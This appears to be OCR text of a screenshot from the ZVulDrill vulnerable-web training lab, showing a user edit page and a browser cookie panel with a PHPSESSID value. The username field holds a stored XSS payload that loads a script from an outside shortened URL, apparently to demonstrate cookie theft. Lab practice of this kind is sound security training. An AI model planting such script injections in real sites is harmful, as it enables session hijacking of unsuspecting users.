 localhost/ZVulDrill/user/edit.php
资源 Message_online PythonTutorial PersonalBlog owasp 知道创宇 BOok
ZVulDrill 留言 Chanllege About 搜索留言
localhost | PHPSESSID
值
ibkfrrq7l361ahlmqm7p0gsdi6
用户名： test</a><script src=http://t.cn/RG3kRl 更新
新密码：
域名
localhost
确认： 更新
路径
/
过期时间
14/03/2017 04:44 PM
头像： 选择文件 未选择任何文件
hostOnly session 安全 httpOnly
帮助
上传 返回
飓风网络安全